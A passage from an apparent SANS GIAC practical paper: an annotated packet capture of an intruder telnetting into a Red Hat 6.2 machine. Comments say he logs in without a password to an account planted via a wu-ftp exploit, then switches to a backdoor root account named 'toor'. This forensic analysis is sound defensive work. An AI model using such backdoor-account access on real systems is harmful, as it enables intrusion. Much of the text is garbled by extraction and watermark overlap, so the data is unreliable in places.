08/01-12:21:09.632669 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8672 DF \*\*S\*\*\*\*\* Seq: 0xB648A20D Ack: 0x0 Win: 0x3EBC TCP Options => MSS: 1460 SackOK TS: 2281435 0 NOP WS: 0

08/01-12:21:09.633078 Linux.mynetwork:**23** -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5440 DF \*\*S\*\*\*A\* Seq: 0xD43EF723 Ack: 0xB648A20E Win: 0x7D78 TCP Options => MSS: 1460 SackOK TS: 7506487 2281435 NOP WS: 0

08/01-12:21:09.633420 Source.address:1941 -> Linux.mynetwork:**23** TCP TTL:64 TOS:0x10 ID:8673 DF \*\*\*\*\*\*A\* Seq: 0xB648A20E Ack: 0xD43EF724 Win: 0x3EBC TCP Options => NOP NOP TS: 2281435 7506487

#### **\*\* Completes three-way-handshake to telnet port 23 on victim's machine \*\***

The Seq.  $\alpha$ B646A26E FACA:  $\alpha$ B45EF724 Win.  $\alpha$ 3EBC<br>TCP Options => NOP NOP TS: 2281436 7506487 08/01-12:21:09.642429 Source.address:1941 -> Linux.mynetwork:**23** TCP TTL:64 TOS:0x10 ID:8674 DF \*\*\*\*\*PA\* Seq: 0xB648A20E Ack: 0xD43EF724 Win: 0x3EBC FF FD 03 FF FB 18 FF FB 1F FF FB 20 FF FB 21 FF  $\ldots\ldots\ldots\ldots$ .<br>FB 22 FF FB 27 FF FD 05 FF FB 23  $\ldots\ldots$ FB 22 FF FB 27 FF FD 05 FF FB 23 08/01-12:21:09.642800 Linux.mynetwork:**23** -> Source.address:1941

**© 1031000 1019449**<br> **SANS INSTET 24** Ack: 0x86488229 Win: 0x7D78<br>
Ons => NOP NOP TS: 7506495 2201436<br> **CONDITION: FF** D 200495 27 (1000)<br> **CONDITION:** 2007 198648229 Ack: 0xD43EF730 Win: 0x3EEC<br> **G41705:0x101 D1:6655 D** 08/01-12:21:09.709375 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5441 DF \*\*\*\*\*\*A\* Seq: 0xD43EF724 Ack: 0xB648A229 Win: 0x7D78 TCP Options => NOP NOP TS: 7506488 2281436 08/01-12:21:09.708630 Linux.mynetwork:**23** -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5444 DF \*\*\*\*\*PA\* Seq: 0xD43EF724 Ack: 0xB648A229 Win: 0x7D78 TCP Options => NOP NOP TS: 7506495 2281436 FF FD 18 FF FD 20 FF FD 23 FF FD 27 ..... ..#..' 08/01-12:21:09.708973 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8675 DF \*\*\*\*\*\*A\* Seq: 0xB648A229 Ack: 0xD43EF730 Win: 0x3EBC TCP Options => NOP NOP TS: 2281443 7506495 TCP TTL:64 TOS:0x0 ID:5445 DF \*\*\*\*\*PA\* Seq: 0xD43EF730 Ack: 0xB648A229 Win: 0x7D78 TCP Options => NOP NOP TS: 7506495 2281443 FF FB 03 FF FD 1F FF FD 21 FF FE 22 FF FB 05 FF ........!..".... FA 20 01 FF FO FF FA 23 01 FF FO FF FA 27 01 FF . .....  $\ldots$ '.. F0 FF FA 18 01 FF F0 ....... 08/01-12:21:09.713827 Source.address:1941 -> Linux.mynetwork:**23** TCP TTL:64 TOS:0x10 ID:8676 DF \*\*\*\*\*PA\* Seq: 0xB648A229 Ack: 0xD43EF757 Win: 0x3EBC TCP Options => NOP NOP TS: 2281443 7506495 FF FA 1F 00 50 00 18 FF F0 FF FA 20 00 33 38 34 ....P...... .384 30 30 2C 33 38 34 30 30 FF F0 FF FA 23 00 6F 72 00,38400....#.or 65 69 6C 6C 79 2E 6F 7A 2E 63 6F 6D 3A 30 2E 30 eilly.oz.com:0.0 FF F0 FF FA 27 00 00 44 49 53 50 4C 41 59 01 6F ....'..DISPLAY.o

#### **\*\* Attacker sends data to telnet port 23 on victim's machine \*\***

FF FC 01  $\cdots$ 08/01-12:21:09.725203 Linux.mynetwork:**23** -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5446 DF \*\*\*\*\*\*A\* Seq: 0xD43EF757 Ack: 0xB648A287 Win: 0x7D78 TCP Options => NOP NOP TS: 7506497 2281443 08/01-12:21:09.766701 Linux.mynetwork:**23** -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5447 DF \*\*\*\*\*PA\* Seq: 0xD43EF757 Ack: 0xB648A287 Win: 0x7D78 TCP Options => NOP NOP TS: 7506501 2281443 FF FD 01  $\bigcup$ 08/01-12:21:09.768989 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8677 DF \*\*\*\*\*PA\* Seq: 0xB648A287 Ack: 0xD43EF75A Win: 0x3EBC TCP Options => NOP NOP TS: 2281449 7506501 FF FC 01 ... 08/01-12:21:09.771473 Linux.mynetwork:**23** -> Source.address:1941

72 65 69 6C 6C 79 2E 6F 7A 2E 63 6F 6D 3A 30 2E reilly.oz.com:0. 30 FF F0 FF FA 18 00 78 74 65 72 6D FF F0 0......xterm..

TCP TTL:64 TOS:0x0 ID:5448 DF \*\*\*\*\*PA\* Seq: 0xD43EF75A Ack: 0xB648A28A Win: 0x7D78

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights.

TCP Options => NOP NOP TS: 7506501 2281449 FF FB 01 0D 0A 52 65 64 20 48 61 74 20 4C 69 6E **.....Red Hat Lin** 75 78 20 72 65 6C 65 61 73 65 20 36 2E 32 20 28 **ux release 6.2 (** 5A 6F 6F 74 29 0D 0A 4B 65 72 6E 65 6C 20 32 2E **Zoot)..Kernel 2.** 32 2E 31 34 2D 35 2E 30 20 6F 6E 20 61 6E 20 69 **2.14-5.0 on an i** 35 38 36 0D 0A **586..**

#### **\*\* Victim's box returns the banner to the attacker verifing OS and release of the kernel version \*\*\***

FF FD 01  $\blacksquare$ 08/01-12:21:09.773544 Source.address:1941 -> Linux.mynetwork:**23** TCP TTL:64 TOS:0x10 ID:8678 DF \*\*\*\*\*PA\* Seq: 0xB648A28A Ack: 0xD43EF79F Win: 0x3EBC TCP Options => NOP NOP TS: 2281449 7506501 FF FD 01  $\ldots$ 

08/01-12:21:09.785193 Linux.mynetwork:**23** -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5449 DF \*\*\*\*\*\*A\* Seq: 0xD43EF79F Ack: 0xB648A28D Win: 0x7D78 TCP Options => NOP NOP TS: 7506503 2281449

08/01-12:21:09.795114 Linux.mynetwork:**23** -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5450 DF \*\*\*\*\*PA\* Seq: 0xD43EF79F Ack: 0xB648A28D Win: 0x7D78 TCP Options => NOP NOP TS: 7506503 2281449 6C 6F 67 69 6E 3A 20 **login:**

#### **\*\* Login prompt for the attacker to log into using one of valid accounts he created on the victim's machine with the wu-ftp exploit** \*\*

**SBOX INSTITUTE 2000**<br> **CF ON THE SET AND AND THE SANS INTERFERAL CONSULTER AND AND THE SANS IN THE SANS IN THE SANS IN THE SANS INSTITUTE 2010 - 2002, 2003 - 2002, 2003 - 2002, 2003 - 2002, 2003 - 2002, 2003 - 2002, 2003**  $R = 5$ ey.  $\alpha$ 27980404202 ACK.  $\alpha$ 2915117A7 Will.  $\alpha$ 35168 4 08/01-12:21:09.814156 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8679 DF \*\*\*\*\*\*A\* Seq: 0xB648A28D Ack: 0xD43EF7A6 Win: 0x3EBC TCP Options => NOP NOP TS: 2281454 7506503 08/01-12:21:11.598579 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8680 DF \*\*\*\*\*PA\* Seq: 0xB648A28D Ack: 0xD43EF7A6 Win: 0x3EBC TCP Options => NOP NOP TS: 2281632 7506503 63 **c** 08/01-12:21:11.599352 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5451 DF \*\*\*\*\*PA\* Seq: 0xD43EF7A6 Ack: 0xB648A28E Win: 0x7D78 TCP Options => NOP NOP TS: 7506684 2281632 63 **c** 08/01-12:21:11.614161 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8681 DF \*\*\*\*\*\*A\* Seq: 0xB648A28E Ack: 0xD43EF7A7 Win: 0x3EBC 08/01-12:21:11.682778 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8682 DF

\*\*\*\*\*PA\* Seq: 0xB648A28E Ack: 0xD43EF7A7 Win: 0x3EBC

**Seq:** CxN+3Er7Ai Ack: 0x200426262<br> **B** Seq: 0x10261711 Ack: 0x20031640<br> **B** = 2002, Author retains for a strains full rights.<br> **Seq:** Ox864828F Ack: 0x2043EF7A8 Min: 0x3EBC<br> **Seq:** Ox864828F Ack: 0x2043EF7A8 Min: 0x3EBC<br> TCP TTL:64  $TOS:0x10$  ID:8684 DF TCP Options => NOP NOP TS: 2281718 7506757<br>CP TCP Options => NOP NOP TS: 2281640 7506684 68 **h** 08/01-12:21:11.683433 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5452 DF \*\*\*\*\*PA\* Seq: 0xD43EF7A7 Ack: 0xB648A28F Win: 0x7D78 TCP Options => NOP NOP TS: 7506692 2281640 68 **h** 08/01-12:21:11.694162 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8683 DF \*\*\*\*\*\*A\* Seq: 0xB648A28F Ack: 0xD43EF7A8 Win: 0x3EBC TCP Options => NOP NOP TS: 2281642 7506692 08/01-12:21:11.832072 Source.address:1941 -> Linux.mynetwork:23 \*\*\*\*\*PA\* Seq: 0xB648A28F Ack: 0xD43EF7A8 Win: 0x3EBC TCP Options => NOP NOP TS: 2281655 7506692 75 **u** 08/01-12:21:11.832766 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5453 DF \*\*\*\*\*PA\* Seq: 0xD43EF7A8 Ack: 0xB648A290 Win: 0x7D78 TCP Options => NOP NOP TS: 7506707 2281655 75 **u** 08/01-12:21:11.844159 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8685 DF \*\*\*\*\*\*A\* Seq: 0xB648A290 Ack: 0xD43EF7A9 Win: 0x3EBC TCP Options => NOP NOP TS: 2281657 7506707 08/01-12:21:12.328367 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8686 DF \*\*\*\*\*PA\* Seq: 0xB648A290 Ack: 0xD43EF7A9 Win: 0x3EBC TCP Options => NOP NOP TS: 2281705 7506707 63 **c** 08/01-12:21:12.329112 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5454 DF \*\*\*\*\*PA\* Seq: 0xD43EF7A9 Ack: 0xB648A291 Win: 0x7D78 TCP Options => NOP NOP TS: 7506757 2281705 63 **c** 08/01-12:21:12.344153 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8687 DF \*\*\*\*\*\*A\* Seq: 0xB648A291 Ack: 0xD43EF7AA Win: 0x3EBC TCP Options => NOP NOP TS: 2281707 7506757 08/01-12:21:12.459962 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8688 DF \*\*\*\*\*PA\* Seq: 0xB648A291 Ack: 0xD43EF7AA Win: 0x3EBC 6B **k** 08/01-12:21:12.460622 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5455 DF \*\*\*\*\*PA\* Seq: 0xD43EF7AA Ack: 0xB648A292 Win: 0x7D78

**Seq: CxB648A292** Authorize 1041 -> Linux.mynetwork:23<br> **SANS INSTITUTE 2000 - 2002, AUTH**<br> **EALL 11.2.468058 Linux.mynetwork:23 -> Source.address:1941**<br> **EALL 11.2.468058 Linux.mynetwork:23 -> Source.address:1941**<br> **SANS** 08/01-12:21:12.484152 Source.address:1941 -> Linux.mynetwork:23 TCP Options => NOP NOP TS: 7506770 2281718 6B **k** 08/01-12:21:12.467340 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8689 DF \*\*\*\*\*PA\* Seq: 0xB648A292 Ack: 0xD43EF7AB Win: 0x3EBC TCP Options => NOP NOP TS: 2281719 7506770 6A **j** 08/01-12:21:12.468058 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5456 DF \*\*\*\*\*PA\* Seq: 0xD43EF7AB Ack: 0xB648A293 Win: 0x7D78 TCP Options => NOP NOP TS: 7506771 2281719 6A **j** TCP TTL:64 TOS:0x10 ID:8690 DF \*\*\*\*\*\*A\* Seq: 0xB648A293 Ack: 0xD43EF7AC Win: 0x3EBC TCP Options => NOP NOP TS: 2281721 7506771 08/01-12:21:13.910131 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8691 DF \*\*\*\*\*PA\* Seq: 0xB648A293 Ack: 0xD43EF7AC Win: 0x3EBC TCP Options => NOP NOP TS: 2281863 7506771  $7F$  . The contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the co 08/01-12:21:13.910889 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5457 DF \*\*\*\*\*PA\* Seq: 0xD43EF7AC Ack: 0xB648A294 Win: 0x7D78 TCP Options => NOP NOP TS: 7506915 2281863 08 20 08 . . 08/01-12:21:13.924148 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8692 DF \*\*\*\*\*\*A\* Seq: 0xB648A294 Ack: 0xD43EF7AF Win: 0x3EBC TCP Options => NOP NOP TS: 2281865 7506915 08/01-12:21:14.243385 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8693 DF \*\*\*\*\*PA\* Seq: 0xB648A294 Ack: 0xD43EF7AF Win: 0x3EBC TCP Options => NOP NOP TS: 2281896 7506915 64 **d** 08/01-12:21:14.244152 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5458 DF \*\*\*\*\*PA\* Seq: 0xD43EF7AF Ack: 0xB648A295 Win: 0x7D78 TCP Options => NOP NOP TS: 7506948 2281896 64 **d \*\* Attacker logged in as Chuck D, the first account he created on the victim's** 

machine using the remote exploit (NO PASSWORD) \*\*

08/01-12:21:14.264153 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8694 DF \*\*\*\*\*\*A\* Seq: 0xB648A295 Ack: 0xD43EF7B0 Win: 0x3EBC

ons = *N* and Rot 15: 2202016 7300996<br> **CALL 15.439601 Linux.** mynetwork:23 -> Source.address:1941<br> **Seq: OxD43EF780** Ack: 0xB648A297 Win: 0x7D78<br>
ons => NOP NOP TS: 7507068 2282016<br> **CALL 15.454157 Source.address:1941** TCP TTL:64 TOS:0x10 ID:8696 DF TCP Options => NOP NOP TS: 2281899 7506948 08/01-12:21:15.438817 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8695 DF \*\*\*\*\*PA\* Seq: 0xB648A295 Ack: 0xD43EF7B0 Win: 0x3EBC TCP Options => NOP NOP TS: 2282016 7506948 0D 00 ... 08/01-12:21:15.439601 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5459 DF \*\*\*\*\*PA\* Seq: 0xD43EF7B0 Ack: 0xB648A297 Win: 0x7D78 TCP Options => NOP NOP TS: 7507068 2282016 0D 0A ... 08/01-12:21:15.454157 Source.address:1941 -> Linux.mynetwork:23 \*\*\*\*\*\*A\* Seq: 0xB648A297 Ack: 0xD43EF7B2 Win: 0x3EBC TCP Options => NOP NOP TS: 2282018 7507068 08/01-12:21:15.586928 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5460 DF

\*\*\*\*\*PA\* Seq: 0xD43EF7B2 Ack: 0xB648A297 Win: 0x7D78 TCP Options => NOP NOP TS: 7507083 2282018 4C 61 73 74 20 6C 6F 67 69 6E 3A 20 54 75 65 20 **Last login: Tue** 41 75 67 20 20 31 20 31 31 3A 34 31 3A 35 33 20 **Aug 1 11:41:53** 66 72 6F 6D 20 31 30 2E 31 2E 34 32 2E 36 35 0D **from Source.address.**  $0A$ 

#### **\*\* Victims machine verifies the last login by the attacker by source address \*\***

08/01-12:21:15.604157 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8697 DF \*\*\*\*\*\*A\* Seq: 0xB648A297 Ack: 0xD43EF7E3 Win: 0x3EBC TCP Options => NOP NOP TS: 2282033 7507083

08/01-12:21:15.981718 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5461 DF \*\*\*\*\*PA\* Seq: 0xD43EF7E3 Ack: 0xB648A297 Win: 0x7D78 TCP Options => NOP NOP TS: 7507122 2282033 62 61 73 68 24 20 **bash\$** 

#### **\*\* Attacker receives the shell prompt on the victim's machine, for the user Chuck D \*\***

\*\*\*\*\*PA\* Seq: 0xB648A297 Ack: 0xD43EF7E9 Win: 0x3EBC 08/01-12:21:15.994155 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8698 DF \*\*\*\*\*\*A\* Seq: 0xB648A297 Ack: 0xD43EF7E9 Win: 0x3EBC TCP Options => NOP NOP TS: 2282072 7507122 08/01-12:21:17.389410 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8699 DF TCP Options => NOP NOP TS: 2282211 7507122 73 **s** 08/01-12:21:17.390475 Linux.mynetwork:23 -> Source.address:1941

**© SANS Institute 2000 - 2002, Author retains full rights.** TCP TTL:64 TOS:0x0 ID:5465 DF<br>\*\*\*\*\*PA\* Seq: 0xD43EF7EC Ack: 0xB648A29B Win: 0x7D78 TCP TTL:64 TOS:0x0 ID:5462 DF \*\*\*\*\*PA\* Seq: 0xD43EF7E9 Ack: 0xB648A298 Win: 0x7D78 TCP Options => NOP NOP TS: 7507263 2282211 73 **s** 08/01-12:21:17.404154 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8700 DF \*\*\*\*\*\*A\* Seq: 0xB648A298 Ack: 0xD43EF7EA Win: 0x3EBC TCP Options => NOP NOP TS: 2282213 7507263 08/01-12:21:17.459726 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8701 DF \*\*\*\*\*PA\* Seq: 0xB648A298 Ack: 0xD43EF7EA Win: 0x3EBC TCP Options => NOP NOP TS: 2282218 7507263 75 **u** 08/01-12:21:17.460622 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5463 DF \*\*\*\*\*PA\* Seq: 0xD43EF7EA Ack: 0xB648A299 Win: 0x7D78 TCP Options => NOP NOP TS: 7507270 2282218 75 **u** 08/01-12:21:17.474152 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8702 DF \*\*\*\*\*\*A\* Seq: 0xB648A299 Ack: 0xD43EF7EB Win: 0x3EBC TCP Options => NOP NOP TS: 2282220 7507270 08/01-12:21:17.619761 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8703 DF \*\*\*\*\*PA\* Seq: 0xB648A299 Ack: 0xD43EF7EB Win: 0x3EBC TCP Options => NOP NOP TS: 2282234 7507270 20 08/01-12:21:17.620670 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5464 DF \*\*\*\*\*PA\* Seq: 0xD43EF7EB Ack: 0xB648A29A Win: 0x7D78 TCP Options => NOP NOP TS: 7507286 2282234 20 08/01-12:21:17.634144 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8704 DF \*\*\*\*\*\*A\* Seq: 0xB648A29A Ack: 0xD43EF7EC Win: 0x3EBC TCP Options => NOP NOP TS: 2282236 7507286 08/01-12:21:17.762626 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8705 DF \*\*\*\*\*PA\* Seq: 0xB648A29A Ack: 0xD43EF7EC Win: 0x3EBC TCP Options => NOP NOP TS: 2282248 7507286 2D **-** 08/01-12:21:17.763523 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5465 DF TCP Options => NOP NOP TS: 7507300 2282248  $2D$ 

**E2118.772697 Source.address:1941 -> Linux.mynetwork:23**<br> **S41705.00010** Institute 2012 - 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, TCP Options => NOP NOP TS: 7507401 2282349<br>20 08/01-12:21:19.954140 Source.address:1941 -> Linux.mynetwork:23 08/01-12:21:17.774141 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8706 DF \*\*\*\*\*\*A\* Seq: 0xB648A29B Ack: 0xD43EF7ED Win: 0x3EBC TCP Options => NOP NOP TS: 2282250 7507300 08/01-12:21:18.772697 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8707 DF \*\*\*\*\*PA\* Seq: 0xB648A29B Ack: 0xD43EF7ED Win: 0x3EBC TCP Options => NOP NOP TS: 2282349 7507300  $20$ 08/01-12:21:18.773708 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5466 DF \*\*\*\*\*PA\* Seq: 0xD43EF7ED Ack: 0xB648A29C Win: 0x7D78 20 08/01-12:21:18.784139 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8708 DF \*\*\*\*\*\*A\* Seq: 0xB648A29C Ack: 0xD43EF7EE Win: 0x3EBC TCP Options => NOP NOP TS: 2282351 7507401 08/01-12:21:19.707521 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8709 DF \*\*\*\*\*PA\* Seq: 0xB648A29C Ack: 0xD43EF7EE Win: 0x3EBC TCP Options => NOP NOP TS: 2282443 7507401 74 **t** 08/01-12:21:19.708552 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5467 DF \*\*\*\*\*PA\* Seq: 0xD43EF7EE Ack: 0xB648A29D Win: 0x7D78 TCP Options => NOP NOP TS: 7507495 2282443 74 **t** 08/01-12:21:19.724150 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8710 DF \*\*\*\*\*\*A\* Seq: 0xB648A29D Ack: 0xD43EF7EF Win: 0x3EBC TCP Options => NOP NOP TS: 2282445 7507495 08/01-12:21:19.939730 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8711 DF \*\*\*\*\*PA\* Seq: 0xB648A29D Ack: 0xD43EF7EF Win: 0x3EBC TCP Options => NOP NOP TS: 2282466 7507495 6F **o** 08/01-12:21:19.940634 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5468 DF \*\*\*\*\*PA\* Seq: 0xD43EF7EF Ack: 0xB648A29E Win: 0x7D78 TCP Options => NOP NOP TS: 7507518 2282466 6F **o** TCP TTL:64 TOS:0x10 ID:8712 DF \*\*\*\*\*\*A\* Seq: 0xB648A29E Ack: 0xD43EF7F0 Win: 0x3EBC TCP Options => NOP NOP TS: 2282468 7507518

**EXECUTE 2000 - 2002, 2008 - 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002, 2002** TCP Options  $\Rightarrow$  NOP NOP TS: 2282480 7507530 08/01-12:21:20.055956 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8713 DF \*\*\*\*\*PA\* Seq: 0xB648A29E Ack: 0xD43EF7F0 Win: 0x3EBC TCP Options => NOP NOP TS: 2282478 7507518 6F **o** 08/01-12:21:20.056854 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5469 DF \*\*\*\*\*PA\* Seq: 0xD43EF7F0 Ack: 0xB648A29F Win: 0x7D78 TCP Options => NOP NOP TS: 7507530 2282478 6F **o** 08/01-12:21:20.074136 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8714 DF \*\*\*\*\*\*A\* Seq: 0xB648A29F Ack: 0xD43EF7F1 Win: 0x3EBC 08/01-12:21:20.219077 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8715 DF \*\*\*\*\*PA\* Seq: 0xB648A29F Ack: 0xD43EF7F1 Win: 0x3EBC TCP Options => NOP NOP TS: 2282494 7507530 72 **r** 08/01-12:21:20.219997 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5470 DF \*\*\*\*\*PA\* Seq: 0xD43EF7F1 Ack: 0xB648A2A0 Win: 0x7D78 TCP Options => NOP NOP TS: 7507546 2282494 72 **r** 08/01-12:21:20.234140 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8716 DF

\*\*\*\*\*\*A\* Seq: 0xB648A2A0 Ack: 0xD43EF7F2 Win: 0x3EBC TCP Options => NOP NOP TS: 2282496 7507546

**\*\* Attacker switches user to the root account he created with the remote exploit. The account name was toor. With this account he will now have root privileges on the victim's box \*\***

08/01-12:21:20.844144 Source.address:1941 -> Linux.mynetwork:23 08/01-12:21:20.823870 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8717 DF \*\*\*\*\*PA\* Seq: 0xB648A2A0 Ack: 0xD43EF7F2 Win: 0x3EBC TCP Options => NOP NOP TS: 2282554 7507546  $\overline{O}$  . The contract of  $\overline{O}$  . The contract of  $\overline{O}$  . The contract of  $\overline{O}$  . The contract of  $\overline{O}$  . The contract of  $\overline{O}$  . The contract of  $\overline{O}$  . The contract of  $\overline{O}$  . The contract of  $\overline{$ 08/01-12:21:20.824949 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5471 DF \*\*\*\*\*PA\* Seq: 0xD43EF7F2 Ack: 0xB648A2A2 Win: 0x7D78 TCP Options => NOP NOP TS: 7507606 2282554 0D 0A .. TCP TTL:64 TOS:0x10 ID:8718 DF \*\*\*\*\*\*A\* Seq: 0xB648A2A2 Ack: 0xD43EF7F4 Win: 0x3EBC TCP Options => NOP NOP TS: 2282557 7507606

08/01-12:21:21.704753 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5474 DF \*\*\*\*\*PA\* Seq: 0xD43EF7F4 Ack: 0xB648A2A2 Win: 0x7D78 TCP Options => NOP NOP TS: 7507694 2282557 1B 5D 30 3B 72 6F 6F 74 40 62 75 67 73 3A 20 2F .]**0;root@bugs: / 72 6F 6F 74 07 root.**

08/01-12:21:21.724142 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8719 DF \*\*\*\*\*\*A\* Seq: 0xB648A2A2 Ack: 0xD43EF809 Win: 0x3EBC TCP Options => NOP NOP TS: 2282645 7507694

TCP Options  $\Rightarrow$  NOP NOP TS: 7507699 2282645 08/01-12:21:21.751084 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5475 DF \*\*\*\*\*PA\* Seq: 0xD43EF809 Ack: 0xB648A2A2 Win: 0x7D78 5B 72 6F 6F 74 40 62 75 67 73 20 2F 72 6F 6F 74 [**root@bugs /root** 5D 23 20 **1#** 

#### **\*\* Attacker receives root prompt from victim's machine \*\***

**POOT.**<br> **POOT.**<br> **EQ.**<br> **EQ.**<br> \*\*\*\*\*PA\* Seq: 0xD43EF81D Ack: 0xB648A2A4 Win: 0x7D78 08/01-12:21:21.764132 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8720 DF \*\*\*\*\*\*A\* Seq: 0xB648A2A2 Ack: 0xD43EF81C Win: 0x3EBC TCP Options => NOP NOP TS: 2282649 7507699 08/01-12:21:22.343266 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8721 DF \*\*\*\*\*PA\* Seq: 0xB648A2A2 Ack: 0xD43EF81C Win: 0x3EBC TCP Options => NOP NOP TS: 2282706 7507699 69 **i** 08/01-12:21:22.344321 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5476 DF \*\*\*\*\*PA\* Seq: 0xD43EF81C Ack: 0xB648A2A3 Win: 0x7D78 TCP Options => NOP NOP TS: 7507758 2282706 69 **i** 08/01-12:21:22.364135 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8722 DF \*\*\*\*\*\*A\* Seq: 0xB648A2A3 Ack: 0xD43EF81D Win: 0x3EBC TCP Options => NOP NOP TS: 2282709 7507758 08/01-12:21:22.433816 Source.address:1941 -> Linux.mynetwork:23 TCP TTL:64 TOS:0x10 ID:8723 DF \*\*\*\*\*PA\* Seq: 0xB648A2A3 Ack: 0xD43EF81D Win: 0x3EBC TCP Options => NOP NOP TS: 2282715 7507758 64 **d** 08/01-12:21:22.434708 Linux.mynetwork:23 -> Source.address:1941 TCP TTL:64 TOS:0x0 ID:5477 DF TCP Options => NOP NOP TS: 7507767 2282715 64 **d** 08/01-12:21:22.454144 Source.address:1941 -> Linux.mynetwork:23

